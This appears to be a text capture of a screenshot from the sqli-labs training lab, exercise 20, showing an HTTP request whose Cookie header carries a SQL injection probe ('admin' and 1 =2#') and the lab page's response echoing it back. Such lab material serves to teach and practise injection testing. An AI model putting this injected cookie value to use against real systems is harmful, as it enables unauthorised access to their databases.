 GET /Less-20/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://47.100.88.100:86/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin' and 1 =2#
Connection: close
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1 =2# and expires: Tue 21 Jul 2020 - 17:24:50
BUG OFF
YOU SILLY
DUMB HACKER
Delete Your Cookie!